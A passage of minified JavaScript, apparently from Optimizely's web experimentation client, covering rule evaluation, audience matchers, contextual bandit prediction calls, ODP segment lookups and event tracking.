u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},6730:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(1135)),t.registerVisitorProfileProvider(e(9619)),t.registerVisitorProfileProvider(e(5552)),t.registerAudienceMatcher("browser_version",e(7536))}},7536:function(t,n,e){var i=e(2902).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5552:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},1135:function(t,n,e){var i=e(2212);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},821:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6656)),t.registerAudienceMatcher("campaign",e(1679))}},1679:function(t,n,e){var i=e(1891);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},6656:function(t,n,e){var i=e(7208);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(t,n,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),s=e(1682);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(t,n,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdateSessionTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},4725:function(t,n,e){e(3624),e(8906);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},1682:function(t,n,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),s=e(5295),c=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global"),p=a.get("stores/layer");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isVisitorInHoldback=function(t){if(v.isGlobalHoldback())return c.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=n.getCmabLayerIdFromExperiment(t),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(c.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(n.isVisitorInHoldback(t))return!1;var r=e.variationId;return i.find(t.variations,{id:r})?n.hasSessionOrAbsoluteTimeoutOccurred(e)?(c.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.hasSessionOrAbsoluteTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(t.stSessionTimeout).getTime();return e-new Date(t.stAbsoluteTimeout).getTime()>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1947:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9074));var n=e(1419);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},1419:function(t,n,e){var i=e(3062),r=e(1891);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},9074:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},340:function(t,n,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(3076)),t.registerVisitorProfileProvider(e(5628)),t.registerAudienceMatcher("device",e(5055))}},5055:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},5628:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},3076:function(t,n,e){var i=e(2212);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},2466:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5956)),t.registerAudienceMatcher("device_type",e(5427))}},5427:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},5956:function(t,n,e){var i=e(2212);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},4256:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(2418),o=e(6412),a=e(4728).v,u=e(7478),s=e(8906),c=(e(3624),e(9326)),f=e(1123),l=e(3731),d=e(6503),h=e(2384),v=e(9114),p=e(7520),g=e(5295),m=e(7798),_=e(9657),w=e(1484),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(7744),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},5112:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(3306)),t.registerVisitorProfileProvider(e(3846)),t.registerAudienceMatcher("platform",e(5211))}},5211:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},3846:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},3306:function(t,n,e){var i=e(2212);n.getPlatform=function(){return i.get().platform}},2772:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(3930)),t.registerAudienceMatcher("referrer",e(3155))}},3155:function(t,n,e){var i=e(9352);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},3930:function(t,n,e){var i=e(8641),r=e(8882);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},647:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(160)),t.registerAudienceMatcher("source_type",e(9857))}},9857:function(t,n,e){var i=e(1891);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},160:function(t,n,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},3269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8154)),t.registerVisitorProfileProvider(e(2221)),t.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(t,n,e){var i=e(3323);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},8154:function(t,n,e){var i=e(1484);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(t,n,e){var i=e(3062);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},4745:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(112))}},112:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},5653:function(t,n,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,s=e(7478),c=e(8906),f=e(6924),l=e(5295),d=e(2384),h=e(9114),v=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(8185),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var 